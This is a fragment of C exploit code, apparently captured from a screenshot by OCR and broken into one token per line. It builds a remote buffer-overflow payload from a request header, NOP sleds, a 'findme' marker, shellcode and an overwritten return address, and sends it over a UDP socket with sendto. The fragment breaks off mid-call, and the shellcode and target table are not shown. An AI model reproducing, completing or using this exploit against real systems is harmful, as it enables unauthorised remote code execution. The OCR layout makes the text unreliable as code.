
0x0000ff00
)
>>
8
;
retaddr
[
2
]
=
(
targets
[
target
-
1
]
.
ret 
&
0x00ff0000
)
>>
16
;
retaddr
[
3
]
=
(
targets
[
target
-
1
]
.
ret 
&
0xff000000
)
>>
24
;
memset
(
buffer
,
0x00
,
sizeof
(
buffer
)
)
;
memcpy
(
buffer
,
 inforeq
,
13
)
;
memset
(
buffer
+
13
,
0x90
,
138
)
;
memcpy
(
buffer
+
151
,
 findme
,
strlen
(
findme
)
)
;
memcpy
(
buffer
+
170
,
 shellcode
,
strlen
(
shellcode
)
)
;
memset
(
buffer
+
995
,
0x90
,
42
)
;
memcpy
(
buffer
+
1037
,
 retaddr
,
4
)
;
memcpy
(
buffer
+
1041
,
 retaddr
,
4
)
;
buffer
[
1046
]
=
'\n'
;
if
(
sendto
(
sockfd
,
 buffer
,
strlen
(
buffer
)
*
sizeof
(
char
)
,
0
,